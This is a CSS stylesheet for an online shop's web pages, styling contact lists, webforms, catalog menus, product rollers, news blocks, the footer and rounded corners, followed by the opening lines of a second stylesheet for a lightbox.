.content.contacts .contact-persons ul li {
	margin-bottom:25px;
}

.content.contacts .contact-persons ul li .person a{
	font-size:16px;
	border-bottom:dashed 1px #0072bc;
	text-decoration:none;	
}

.content.contacts .contact-persons ul li .person a:hover{
	border-bottom:dashed 1px #ffa511;	
}

.content.contacts .contact-persons ul li table{
	width:100%;
	margin:15px 0 0;
}

.content.contacts .contact-persons ul li table tr td{
	width:33%;
	padding:6px 12px;
	text-align:left;
}

.content.contacts .contact-persons ul li table tr.odd td{
	background:#eff1f2;
}

/* content inner pages partners */

.content.partners ul.partners-list{
	list-style:none;
	margin:10px 0 15px;
	float:left;
}

.content.partners ul.partners-list li{
	margin-bottom:30px;
	float:left;
	width:100%;
}

.content.partners ul.partners-list li .item-image{
	/*float:left;*/
	display:inline-block;
	width:100px;
	text-align:center;
	vertical-align: top;
}

.content.partners ul.partners-list li .item-image img{
width:80px;
}

.content.partners ul.partners-list li .item-desc{
display:inline-block;
width:500px !important;
}


.content.partners ul.partners-list li .item-info{
	/*float:left;*/
	width:75%;
}
.content.partners ul.partners-list li  .item-title{
	margin-bottom:6px;
}
.content.partners ul.partners-list li  .item-title a{
	font-size:18px;
}

/*errors*/
.errors {
list-style: none;
}

/* content webform */

.content .content-webform{
	background:#eff1f2;
	position:relative;
	float:left;
	width:100%;
	margin:30px 0 50px;
	padding-bottom:16px;
}

.content .content-webform h4{
	font-size:19px;
	margin:0 0 12px 20px;
	padding-top:14px;	
}


.content .content-webform ul{
	list-style:none;
	width:100%;
	float:left;
}

.content .content-webform li {
	float:left;
	width:100%;
	padding-bottom:10px;
}

.content .content-webform li sup{
	float:left;
	color:#cc0000;
	padding:3px 1% 0 2%;
	font-size:19px;
	width:7px;
	
}



.content .content-webform li.input input {
	width:60%;
	float:left;
	height:25px;
	border:0 none;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;	
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	margin:4px 0 0 0;
	font-size:13px;
	font-family:arial;
	color:#757575;						
}


.content .content-webform li.select select {
	width:60%;
	float:left;
	height:25px;
	border:0 none;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-top:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;	
	/*background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF; */
	line-height: 25px;
	margin:4px 0 0 0;
	font-size:13px;
	font-family:arial;
	color:#757575;						
}

.content .content-webform.purchase  label {
	float:left;
	/*color:#cc0000;*/
	padding:3px 1% 0 0;
	/*width: 11%;*/
	height: 25px;
/*	font-size:19px;
	width:7px;*/

}


.content .content-webform li.indent sup{
  margin-left: 2%;

}


.content .content-webform  .indent label {
float: left;
width: 25%;

  padding: 3px 1% 0 0;
}


.content .content-webform  .input.addr input {
width: 36%;
}

.content .content-webform  .input.addr div.inputsp {
width: 13px;
height: 10px;
float: left;
}

.content .content-webform  .input.addr input+div+input {
width: 10%;
}
.content .content-webform  .input.addr input+div+input+div+input {
width: 10%;
}


.content .content-webform  label {
float: left;
width: 27%;
  padding: 3px 1% 0 0;
}

/*
.content .content-webform.purchase  li.input input{
width: 78%;
float: left;

}

 .content .content-webform.purchase  li.textarea textarea {
width: 78%;
float: left;

}*/


/*.content .content-webform .captcha {
	float:left;
	margin:0 0 0 5%;
	width:300px;
	color:#222;
	line-height: 25px;
 / *margin-left: 20px;* /
 vertical-align: middle;
}*/



.content .content-webform .remark{
	float:left;
	margin:6px 0 0 5%;
	width:91%;
	color:#222;
}



.content .content-webform .remark sup{
	color:#cc0000;
	font-size:16px;
	line-height:16px;
	font-weight:bold;	
}


.content .content-webform .captcha img {
	float: left;
	margin-left: 20px;
	width:128px;
	height:64px;
}

.content .content-webform .captcha input {
	width:150px;
	float: left;
	height:25px;
	border:0 none;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;	
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	margin:4px 0 0 0;
	font-size:13px;
	font-family:arial;
	color:#757575;						
}

.content .content-webform li.input.button input{
	width:60%;	
}
.content .content-webform li.input.button button{
	width:16%;
	margin-left:2%;
	float:left;
	background:url('/images/design/button-open.png') repeat-x scroll 0 0 transparent;
	height:25px;
	border:0 none;
	border-left:1px solid #a0aeb6;
	border-right:1px solid #a0aeb6;
	margin-top:4px;
}

.content .content-webform li.textarea textarea{
	width:60%;
	max-width: 60%;
	float:left;
	height:95px;
	border:0 none;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;	
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	margin:4px 0 0 0;
	font-size:13px;
	font-style:italic;
	font-family:arial;
	color:#757575;				
}

.content .content-webform .container{
	float:left;
	position:relative;
	width:91%;
}

.content .content-webform .chosen{
	width:100%;
	height:25px;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;		
	overflow:hidden;
	line-height:25px;
	position:relative;
	margin:4px 0 0;
	float:left;
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	z-index:0;
}

.content .content-webform .chosen div{
    background: url("/images/design/select-closed.png") no-repeat scroll 50% 50% #FFFFFF;
    height: 16px;
    position: absolute;
    right: 1px;
    top: 4px;
    width: 20px;
}
.content .content-webform .chosen div.opened{
	background:url('/images/design/select-opened.png') no-repeat scroll 50% 50% #FFF;
}

.content .content-webform .chosen span{
	padding-left:2px;
}

.content .content-webform ul li.dropdown ul{
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #B9C4CA;
    display: none;
    left: 0;
    margin: 0 !important;
    min-width: 131px;
    padding: 0;
    position: absolute;
    top: 29px;
    width: 100% !important;
    z-index: 100;
}

.content .content-webform ul li.dropdown ul li{
	margin:0;
	padding:0;
	position:static;
	float:none;
	z-index:100;
}

.content .content-webform ul li ul li a{
	color:#000;
	text-decoration:none;
	width:auto;
	display:block;
	padding:5px 10px;
}

.content .content-webform ul li ul li a:hover{
	background:#B9C4CA
}


.content .content-webform .send{
	float:left;
	width:91%;
	margin-left:5%;
	padding-bottom:14px;
}

.content .content-webform .send a{
 	background: url("/images/design/send-webform-btn.png") no-repeat scroll 0 0 transparent;
    border: 0 none;
    color: #FFFFFF !important;
    float: right;
    font-style: italic;
    height: 26px;
	line-height:26px;
    margin: 11px -2px 5px 0;
    padding: 0 4px 0 11px;
    text-align: left;
    text-decoration: none;
    width: 131px;	
}
.content .content-webform .send a:hover{
	background-position:0 bottom;
}

.content .content-webform .info{
	float:left;
	margin-left:5%;
	width:91%;	
}

.content .content-webform .info p{
	margin-bottom:8px;
	color:#48545a;
}

input.black, textarea.black{
	color:#222 !important;
}
input {
 vertical-align: middle;
}

/* mainpage content */

.center.mainpage .left-col{
	margin:0 290px 0 30px; 
	float:left;
	/*width:auto;*/
}

.center.mainpage .left-col .content{
	width:66%;
	float:left;
	margin:0px 1% 30px 0;	
}

.center.mainpage .left-col .content *{
	font-style:italic;	
}

.center.mainpage .left-col .content h1{
	font-size:21px;
	font-weight:bold;
	border-bottom:2px solid #849197;
	margin-bottom:12px;
	padding-bottom:5px;
}

.center.mainpage .left-col .content .text{
	font-size:13px;
}

/* mainpage catalog list */

.center.mainpage .left-col .content ul.catalog-list {
/*    text-align: center;*/
	list-style:none;
	margin-top:10px;

}

.center.mainpage .left-col .content ul.catalog-list li{
	float:left; /*display: inline-block;*/
	text-align: left;
	vertical-align: top;
	width: 33%;
	min-width:225px;
	margin-bottom:12px;
	height: 45px;
}

.center.mainpage .left-col .content ul.catalog-list li a{
	float:left;
	display:block;
	width:175px;
	padding-top:7px;
}

.center.mainpage .left-col .content ul.catalog-list li a.icon{
	width:45px;
	text-align:center;
	padding-top:0;
	margin-right:5px;
}

/* mainpage banners */

.center.mainpage .left-col .banners{
	height:107px;
	width: 100%;
	/*width: 460px;*/
	overflow:hidden;
	margin:10px 0 10px 0;
	border:1px solid #000;	
}

.center.mainpage .left-col .banners ul{
	list-style:none;
}

.center.mainpage .left-col .banners ul li {
/*	display: inline-block;*/
float:left;
	text-align: left;
		width: 33%;
	min-width:225px;
	/*margin-left:20px;*/
}

.center.mainpage .left-col .banners ul li.first{
	margin-left:0;
}

/* mainpage popular roller */

.center.mainpage .popular{
	height:268px;
	width:100%;
	position:relative;
	padding-top:25px;	
margin-bottom:50px
}

.center.mainpage .popular h3{
	color:#FFF;
	position:absolute;
	left:0;
	top:0;
	background:url('/images/design/main-popular-head.png') no-repeat scroll 0 0 transparent;
	font-size:19px;
	width:246px;
	height:34px;
	padding: 6px 0 0 18px;
}

.center.mainpage .popular .roller-container{
	background:#f2f3f3;	
	padding:32px 45px 15px;
	position:relative;
}
.center.mainpage .popular .roller{
	overflow:hidden;
	height:192px;	
	text-align: center;
}

.center.mainpage .popular ul{
	list-style:none;
	width:1000%;
	height:192px;
}

.center.mainpage .popular ul li{
    /*text-align: left;
	display: inline-block;*/
	float: left;
	width:150px;
	height:192px;
	/*margin-right:1%;*/
	font-size:0;	
}

.center.mainpage .popular ul li a{
	font-size:12px
}

.center.mainpage .popular ul li .item-image{
	width:138px;
	height:110px;
	overflow:hidden;
	background:#FFF;
	border-radius:3px;
	border:1px solid #FFF;
}

.center.mainpage .popular ul li .item-image img {
	margin: 0 auto;
}

.zoomed-pic {
	z-index: 9999;
	cursor: pointer;
}

.center.mainpage .popular ul li .item-title{
	height:51px;
	padding:3px 0 2px;
}
.center.mainpage .popular ul li .item-title a{
	text-decoration:none;
	color:#393e41;
	font-size:12px;
}

.center.mainpage .popular ul li .put input.text{
	background:url('/images/design/main-popular-add-num.png') no-repeat scroll 0 0 transparent;
	width:31px;
	height:23px;
	float:left;
	border:0 none;
	text-align:center;
	color:#005baa;
	font-size:11px !important;
	margin-right:2px;
    /* ie hack */
    padding-top:5px \9;	
}

.center.mainpage .popular {
  text-align: left;
}

.center.mainpage .popular .wrapper{
	/*margin-left:3%;*/
	display:inline-block;
	zoom:1;
	/*display:inline;*/
width:100%; overflow:hidden;
}

.center.mainpage .popular a.previous,
.center.mainpage .popular a.next{
	/*display:inline-block;*/
	/*text-align: left;*/
	position:absolute;
	top: 102px;
	height:34px;
	width:34px;	
}

.center.mainpage .popular a.previous {
	left:10px;
	background:url('/images/design/main-popular-move-left.png') no-repeat scroll 0 0 transparent;
}
.center.mainpage .popular a.previous.active{
	background:url('/images/design/main-popular-move-left-a.png') no-repeat scroll 0 0 transparent;	
}
.center.mainpage .popular a.next {
	right:10px;
	background:url('/images/design/main-popular-move-right.png') no-repeat scroll 0 0 transparent;		
}


.center.mainpage .popular a.next.active{
	background:url('/images/design/main-popular-move-right-a.png') no-repeat scroll 0 0 transparent;		
}

/* mainpage parnters roller */

.center.mainpage .partners{
	margin:0 30px;
	position:relative;
}

.center.mainpage .partners h3{
    font-size: 19px;
    padding-bottom: 5px;
    ttext-transform: uppercase;	
	border-bottom:2px solid #c1c8cb;
}

.center.mainpage .partners .roller-container{
	padding:15px 45px 15px 0px;
	position:relative;
}
.center.mainpage .partners .roller{
	overflow:hidden;
	height:90px;
	text-align: center;	
}

.center.mainpage .partners ul{
	list-style:none;
	width:1000%;
	height:90px;
}

.center.mainpage .partners ul li{
	float:left;
	height:60px;
	/*margin-right:1%;*/
	font-size:0;	
	
	width: 125px;
	padding-left: 8px;
	padding-right: 8px;
}

.center.mainpage .partners ul li a{
	font-size:12px
}

.center.mainpage .partners ul li .item-image{
	height:110px;
	text-align:center;
}

.center.mainpage .partners .wrapper{
	margin-left:3%;
	display:inline-block;
	zoom:1;
	*display:inline;
}

.center.mainpage .partners a.previous,
.center.mainpage .partners a.next{
	display:block;
	position:absolute;
	top:45px;
	height:34px;
	width:34px;	
}

.center.mainpage .partners a.previous{
	left:-3px;
	background:url('/images/design/main-popular-move-left.png') no-repeat scroll 0 0 transparent;
}
.center.mainpage .partners a.previous.active{
	background:url('/images/design/main-popular-move-left-a.png') no-repeat scroll 0 0 transparent;	
}
.center.mainpage .partners a.next{
	right:-3px;
	background:url('/images/design/main-popular-move-right.png') no-repeat scroll 0 0 transparent;	
}
.center.mainpage .partners a.next.active{
	background:url('/images/design/main-popular-move-right-a.png') no-repeat scroll 0 0 transparent;		
}




/* mainpage right column */

.center.mainpage .right-col{
	position:relative;
	width:220px;
	margin-top:30px;
	margin-right:30px;
	margin-left:-270px;
	float:right;
	z-index:1;
} 

/* blocks */

.block {
	width:220px;
	margin-bottom:18px;
	position:relative;
	padding-bottom:12px;
}

.block h4{
	font-size:19px;
	margin:0 0 12px 20px;
	padding-top:14px;
}

.block div.input{
	margin:0 0 4px 20px;
	width:180px;
	height:24px;
	background:url('/images/design/block-input-bg.png') no-repeat scroll 0 transparent;
}

.block div.input input{
	width:170px;
	height:24px;
	border:0 none;
	background:none;
	margin:0 5px;
	color:#849197;
	font-size:12px;
    /* ie hack */
    padding-top:4px \9;
}

.block button{
	margin:11px 0 9px 20px;
	width:110px;
	height:24px;
	background:url('/images/design/block-button-blue.png') no-repeat scroll 0 transparent;
	border:0;
	text-align:left;
	padding:4px 0 3px 11px;
	cursor:pointer;
	font-style:italic;
	color:#FFF !important;	
}
.block button:hover{
	background:url('/images/design/block-button-orange.png') no-repeat scroll 0 transparent;	
}

/* block search */

.block.search{
	mmargin-top:30px;
}

.block.search div.input{
	float:left;
	background:url('/images/design/search-bg.png') no-repeat scroll center 0 transparent;
	width:201px;
	height:23px;
	width:100%;
	margin:0;		
}

.block.search div.input .icon{
	float:right;
	width:15px;
	height:23px;
	margin-right: 18px;
}


.block.search div.input input{
    float: left;
    height: 20px;
    margin: 3px 0 0 19px;
    width: 165px;
    /* ie hack */
    padding-top:3px \9;
}

.block.search .suggest{
	font-size:12px;
	margin:3px 0 0 10px;
}

.block.search .suggest a{
	text-decoration:none;
	border-bottom:dashed 1px #0072BC;
}

.block.search .suggest a:hover{
	border-bottom:dashed 1px #ffa511;
}

/* block exchange */

.block.exchange{
	border:1px solid #ced7e0;
	padding:14px 0;
	width:218px;
}

.block.exchange p{
	margin:0 20px;
	color:#393e41;
}


/* block login */

.block.login{
	background:#005baa;
}
.block.login *{
	color:#FFF;
}

.block .links{
	font-size:11px;
	margin:0 0 10px 20px;	
}

.block.login .inbasket{
	margin:0 5px 10px 20px;
	font-size:12px;
}

.block.login.guest .inbasket{
  padding-top: 20px;
  
}

.block.login .inbasket span{
	padding: 4px 3px 0 23px;
	line-height:20px;
	background:url('/images/design/icon-basket.png') no-repeat scroll 0 0 transparent;
	
}

.block.login.logged .links a{
	font-size:13px;
}

.block.login.logged .links div{
	margin-bottom:2px;
}


/* block subscribe */

.block.subscribe{
	background:#dfe3e4;
}
.block.subscribe *{
	color:#222;
}

.block.subscribe input{
	color:#849197;
}

.block .checkboxes{
	font-size:12px;
	margin-left:20px;
	padding-top:6px;
	height:18px;
}

.block .checkboxes input{
	margin:0px 3px 0 0;
	float:left;		
}

.block .checkboxes label{
	margin-right:10px;
	float:left;padding:0;	
}

/* block vote */

.block.vote{
	background:#eff1f2;
}
.block.vote *{
	color:#222;
}

.block.vote .question{
	margin:-5px 20px 0;
}

.block.vote input{
	color:#849197;
}

.block.vote ul{
	list-style:none;
	margin:15px 20px 10px;
}

.block.vote ul li{
	margin-bottom:8px;
	clear:both;
}

.block.vote ul li label{
	margin-left:3px;
	line-height:14px;
}

/* block banner */

.block.banner{
	padding-bottom:0;
}

/* block inner menu */

.block.inner-menu{
	border:1px solid #ced7e0;
	width:218px;
}

.block.inner-menu ul{
	list-style:none;
	margin:16px 16px 0 16px;
}

.block.inner-menu ul li{
	padding-bottom:6px;
}

.block.inner-menu ul li a{
	font-size:12px;
}

.block.inner-menu ul li a.active{
	font-weight:bold;
	font-style:normal;
	color:#222;
	text-decoration:none;
}

.block.inner-menu.catalog.inner ul.menu.brands li a.active{
	font-weight:normal;
	text-decoration:none;	
}

/* block inner menu catalog */

.block.inner-menu.catalog{
	border-top:0 none;
}

.block.inner-menu.catalog .corner.top{
	display:none;
}

.block.inner-menu.catalog .menu{
	margin-top:6px;
}

.block.inner-menu.catalog.inner ul li a.active{
	font-weight:bold;
	font-style:italic;
	color:#222;
	text-decoration:underline;
}

.block.inner-menu.catalog.inner ul li ul{
	margin:6px 0 0 10px;
}
.block.inner-menu.catalog.inner ul li ul li a{
	font-style:normal;
}
.block.inner-menu.catalog.inner ul li ul li a.active{
	/*color:#0072bc;
	font-weight:normal;*/
	font-style:normal;	
}
.block.inner-menu.catalog.inner ul li ul li a.active:hover{
	color:#ffa511;
}

.block.inner-menu.catalog.inner ul li ul li ul{
	position:relative;
	background:#eff1f2;
	width:173px;
	margin-left:-12px;
	padding:3px 4px 3px 16px;
}

.block.inner-menu.catalog.inner ul li ul li ul li{
	padding-left:10px;
	margin:4px 0;
	background:url('/images/design/catalog-inner-bullet.png') no-repeat scroll 0 8px transparent;
}

.block.inner-menu.catalog.inner ul li ul li ul li a.active,
.block.inner-menu.catalog.inner ul li ul li ul li a.active:hover{
	color:#222;
	text-decoration:none;
}

.block.inner-menu.catalog.inner ul li ul li ul li.corner{
	display:block;
	padding:0;
	margin:0;
}
.block.inner-menu.catalog.inner ul li ul li ul li.corner.gray-vote.left.top{
	background:url('/images/design/corner-gray-vote-lt.png') no-repeat scroll 0 0 transparent;	
}
.block.inner-menu.catalog.inner ul li ul li ul li.corner.gray-vote.right.top{
	background:url('/images/design/corner-gray-vote-rt.png') no-repeat scroll 0 0 transparent;	
}
.block.inner-menu.catalog.inner ul li ul li ul li.corner.gray-vote.right.bot{
	background:url('/images/design/corner-gray-vote-rb.png') no-repeat scroll 0 0 transparent;	
}
.block.inner-menu.catalog.inner ul li ul li ul li.corner.gray-vote.left.bot{
	background:url('/images/design/corner-gray-vote-lb.png') no-repeat scroll 0 0 transparent;	
}


/* block inner menu tabs */

.block.inner-menu.catalog .switcher{
	height:40px;
	background:url('/images/design/catalog-menu-switcher.png') no-repeat scroll center bottom #FFF;
	width:220px;
	margin:0 -1px;	
}

.block.inner-menu.catalog .switcher div{
	position:absolute;
	top:-1px;
	z-index:10;
	width:109px;
	height:22px;
	padding-top:8px;	
}

.block.inner-menu.catalog .switcher div a{
	color:#005baa;
	text-decoration:none;
	border-bottom:1px dashed #005baa;
	font-size:12px;	
}
.block.inner-menu.catalog .switcher div a:hover{
	color:#ffa511;
	border-bottom:1px dashed #ffa511;		
}
.block.inner-menu.catalog .switcher div.active a{
	color:#222;
	border-bottom:0 none;	
}

.block.inner-menu.catalog .switcher .category{
	left:-1px;
	padding-left:16px;
	width:93px;
}
.block.inner-menu.catalog .switcher .category.active{
	background:url('/images/design/catalog-menu-category.png') no-repeat scroll 0 0 #FFF;
	height:32px;
}

.block.inner-menu.catalog .switcher .brands{
	right:-1px;
	text-align:center;
}
.block.inner-menu.catalog .switcher .brands.active{
	background:url('/images/design/catalog-menu-brands.png') no-repeat scroll 0 0 #FFF;
	height:32px;	
}


/* block news */

.block.news{
	width:31%;
	min-width:220px;
}

.mainpage .block.news{
	margin-top:0px;
	float:right;		
}

.block.news .top *,
.block.news .bot *{
	float:left;
}

.block.news .top{
	height:10px;
}

.block.news .top div{
	width:80%;
	background:url('/images/design/news-main-top-mid.png') repeat-x scroll 0 0 transparent;
	height:10px;
}

.block.news .top .left{
	width:10%;
	background:url('/images/design/news-main-top-left.png') no-repeat scroll left 0 transparent;
}

.block.news .top .right{
	width:10%;
	background:url('/images/design/news-main-top-right.png') repeat scroll right 0 transparent;
}

.block.news .bot div{
	width:80%;
	background:url('/images/design/news-main-bot-mid.png') repeat-x scroll 0 0 transparent;
	height:8px;
}

.block.news .mid{
	background:#F2F3F3;
	padding:0 12px 4px;
}

.block.news .bot .left{
	width:10%;
	background:url('/images/design/news-main-bot-left.png') no-repeat scroll left 0 transparent;
}

.block.news .bot .right{
	width:10%;
	background:url('/images/design/news-main-bot-right.png') no-repeat scroll right 0 transparent;
}

.block.news h3{
	ttext-transform:uppercase;
	border-bottom:2px solid #005BAA;
	padding-bottom:5px;
	font-size:19px;
}

.block.news ul{
	list-style:none;
	margin:17px 0 12px;
}

.block.news ul li{
	margin-bottom:15px;
}

.block.news ul li .date{
	font-size:11px;
	color:#FFF;
	background:url('/images/design/news-main-date.png') no-repeat scroll left 0 transparent;
	width:70px;
	height:15px;
	text-align:center;
}

.block.news ul li .anons{
	margin:4px 8px 2px 8px;
}

.block.news a.all{
	display:block;
	background:url('/images/design/news-main-all.png') no-repeat scroll left 0 transparent;	
	width:98px;
	height:19px;
	color:#FFF;
	padding:1px 0 0 7px;
	font-size:12px;
	text-decoration:none;
	margin-top:20px;
}
.block.news a.all:hover{
	background-position:0 bottom;
}

/* footer */

.footer {
	min-width:1024px;
	max-width:1400px;
	margin:0 auto;
	width:100%;	
	overflow:hidden;
}

.footer .container{
	margin:10px 30px;
	border-top:2px solid #849197;
	height:115px;
}

.footer ul.menu{
	list-style:none;
	float:left;
	width:80%;
	margin-top:20px;
}

.footer ul.menu li{
	float:left;
	width:14%;
}

.footer ul.menu li ul{
	list-style:none;
	margin:2px 0 0 5px;
}

.footer ul.menu li ul li{
	float:none;
	margin-bottom:3px;
	width:auto;
}

.footer ul.menu li a{
	color:#4f5c61;
	font-size:13px;
	font-style:italic;
}

.footer ul.menu li ul li a{
	color:#849197;	
	font-size:11px;
}
.footer ul.menu li a:hover{
	color:#ffa511;
}

.footer .info{
	margin-top:16px;
	margin-bottom:20px !important;
	float:right;
	width:160px;
	text-align:right;
	padding-right:26px;
	font-style:italic;
	font-size:11px;	

}

.footer .info *{
}


.footer .info .phone {
	color:#849197;
	font-weight:normal;
	font-size:21px;	
}
.footer .info .phone p {
	font-size:11px;	
}

.footer .info .phone  .phone-number {
	font-size:21px;
	color:#222222;
	font-weight:bold;
	display:inline-block;
}

.footer .info .phone .phone-code {
font-size:21px;
  display:inline-block;
}






.footer .info .copy{
	margin:10px 0 8px;
}

/* paging */

.paging{
	float:left;
	margin-top:8px;
	padding-bottom:60px;
	width:100%;
}
.paging *{
	font-size:12px;	
}

.paging ul{
	list-style:none;
	display:inline;
}

.paging ul li{
	display:inline;
	padding-right:2px;
}

.paging ul li a{
	color:#005baa;
}
.paging ul li a:hover{
	color:#ffa511;
}
.paging ul li a.active{
	color:#222;
	text-decoration:none;
}




/* round corners */

.corner {
	position:absolute;
	width:9px;
	height:9px;
}

.corner.left {
	left:0;
}
.corner.right {
	right:0;
}
.corner.top {
	top:0;
}
.corner.bot {
	bottom:0;
}

.corner.border.left {
	left:-1px;
}
.corner.border.right {
	right:-1px;
}
.corner.border.top {
	top:-1px;
}
.corner.border.bot {
	bottom:-1px;
}

/* blue */

.corner.blue.left.top{
	background:url('/images/design/corner-blue-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.blue.right.top{
	background:url('/images/design/corner-blue-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.blue.right.bot{
	background:url('/images/design/corner-blue-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.blue.left.bot{
	background:url('/images/design/corner-blue-lb.png') no-repeat scroll 0 0 transparent;	
}

/* gray roller */

.corner.gray-roller.left.top{
	background:url('/images/design/corner-gray-roller-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-roller.right.top{
	background:url('/images/design/corner-gray-roller-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-roller.right.bot{
	background:url('/images/design/corner-gray-roller-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-roller.left.bot{
	background:url('/images/design/corner-gray-roller-lb.png') no-repeat scroll 0 0 transparent;	
}

/* gray subscribe */

.corner.gray-subscribe.left.top{
	background:url('/images/design/corner-gray-subscribe-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-subscribe.right.top{
	background:url('/images/design/corner-gray-subscribe-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-subscribe.right.bot{
	background:url('/images/design/corner-gray-subscribe-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-subscribe.left.bot{
	background:url('/images/design/corner-gray-subscribe-lb.png') no-repeat scroll 0 0 transparent;	
}

/* gray vote */

.corner.gray-vote.left.top{
	background:url('/images/design/corner-gray-vote-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-vote.right.top{
	background:url('/images/design/corner-gray-vote-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-vote.right.bot{
	background:url('/images/design/corner-gray-vote-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.gray-vote.left.bot{
	background:url('/images/design/corner-gray-vote-lb.png') no-repeat scroll 0 0 transparent;	
}

/* border blocks */

.corner.border.blocks.left.top{
	background:url('/images/design/corner-border-blocks-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.blocks.right.top{
	background:url('/images/design/corner-border-blocks-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.blocks.right.bot{
	background:url('/images/design/corner-border-blocks-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.blocks.left.bot{
	background:url('/images/design/corner-border-blocks-lb.png') no-repeat scroll 0 0 transparent;	
}

/* border content */

.corner.border.incontent.left.top{
	background:url('/images/design/corner-border-content-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.incontent.right.top{
	background:url('/images/design/corner-border-content-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.incontent.right.bot{
	background:url('/images/design/corner-border-content-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.incontent.left.bot{
	background:url('/images/design/corner-border-content-lb.png') no-repeat scroll 0 0 transparent;	
}

/* border fancy */

.corner.border.fancy.left.top{
	background:url('/images/design/corner-border-fancy-lt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.fancy.right.top{
	background:url('/images/design/corner-border-fancy-rt.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.fancy.right.bot{
	background:url('/images/design/corner-border-fancy-rb.png') no-repeat scroll 0 0 transparent;	
}
.corner.border.fancy.left.bot{
	background:url('/images/design/corner-border-fancy-lb.png') no-repeat scroll 0 0 transparent;	
}

#jGrowl .header {
	height: auto !important;
}

.mover .left, .mover .right {
	z-index: 1000;
}

.catalog-filter .filter-buttons{
       text-align:right;
       margin: 12px 3% 20px;   
       float:right;
}

.catalog-filter .filter-buttons a{
       text-decoration:none;
       border-bottom:1px dashed #005baa;
       color:#005baa;
       margin-right:15px;
       float:right;
       padding-top:3px;
}

.catalog-filter .filter-buttons button{
       display:inline-block;
       background:url('/images/design/filter-button.png') no-repeat scroll 0 0 transparent;
       height:26px;
       width:111px;
       border:0 none;
       cursor:pointer;
       float:right;
	font-size:12px;
	color:#FFF;
	line-height:11px;

}
.catalog-filter .filter-buttons button:hover{
	background-position:0 bottom;
}


/* Contacts */
.tabbed {
	width: 100%;
}
.tabbed .buttons {
  width: 100%;
  height:44px;
  z-index: 40;
  border-bottom: 1px solid #CED7E0;
  
}


.tabbed .buttons div {
  padding: 6px 2px;  width: 220px;  height: 32px;  _width: 260px;
  float: left;
  margin-left:0;
  margin-right:0;
  
  /*background-color: white;*/
}

/*.tabbed .buttons div div {*/
  /*position: absolute;*/
  /*height: 50px;*/
  /*width: 200px;*/

/*}*/


.tabbed .buttons .active div.outer-buttons {
/*  border-left: 1px solid #CED7E0;
  border-top: 1px solid #CED7E0;
  border-right: 1px solid #CED7E0;
  border-bottom: none; 2px solid white;*/
}

.tabbed .buttons div.active {
/*background:url('/images/design/contacts-tab.png') no-repeat scroll 0 0 transparent;	*/
  border: 1px solid #CED7E0; 
  border-bottom: 0;
  border-radius: 4px;
  background: #fff;
  position: relative;
  top: 2px;
}
.tabbed .buttons a {
  color: #0072BC;
	text-decoration:none;
	border-bottom:dashed 1px #0072BC;
	/*z-index: 3;*/
}




.tabbed .buttons  .active a {
  color: black;
  border: 0;  
}



 
.tabbed .tabcontent {
  width: 100%; 
  border-top: 1px solid transparent;
  border-left: 1px solid #CED7E0;
  border-bottom: 1px solid #CED7E0;
  border-right: 1px solid #CED7E0;
  position: relative;
  
}

.tabbed .tabcontent  {
margin-top: -1px;
  z-index: 0;
}

.tabbed .tabcontent div.active { 
  width: 100%;
  padding: 26px 0px;
  z-index: 10;
  pposition:absolute; top: 0px; left: 0px;
display: block !important;
}
.tabbed .tabcontent div.active iframe{display: block !important;}


.tabbed .tabcontent div.nonactive { 
  width: 100%;
  padding: 26px 0px;
display: none;
/*visibility:hidden;
position:absolute; top: 0px; left: 0px;
width:0;
height:0;           */
}

.tabbed .tabcontent div.nonactive2 { 
  width: 100%;
  padding: 26px 0px;
ddisplay: none;
visibility:hidden;
position:absolute; top: 0px; left: 0px;
}

.content.contacts .contact-persons table td p a {
	white-space: nowrap;
}

/* validate */
form.validate {}
form.validate div.error {
	margin-left: 260px;
	padding-top: 5px;
	color: #f00;
	clear: left;
}
form.validate input.error {
	background: #FEE !important;
	border: solid 1px #f00 !important; 
}
form.validate li.captcha {
	position: relative;
}
form.validate li.captcha div.error {
	position: absolute;
	top: 30px;
}

.ajax-loader {
	background: url(../img/103.gif) 100% 0 no-repeat;
	height: 15px;
	visibility: hidden;
}
.ajax-loader.v {
	visibility: visible;
}

.basket .refresh {
	display: none;
}

.soc_icon {
	width: 45px;
	padding-left: 8px;
}

.tabbed .tabcontent div.nonactive { 
  position:absolute;
  left:-50000px;
  z-index: 0;
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.pribor-ohrana.ru/css/cms/fancy.css
body_size: 660
content:
#fancybox,
#fancybox .topbar,
#fancybox .botbar,
#fancybox .mid{
	width:710px;
}

#fancybox .topbar{
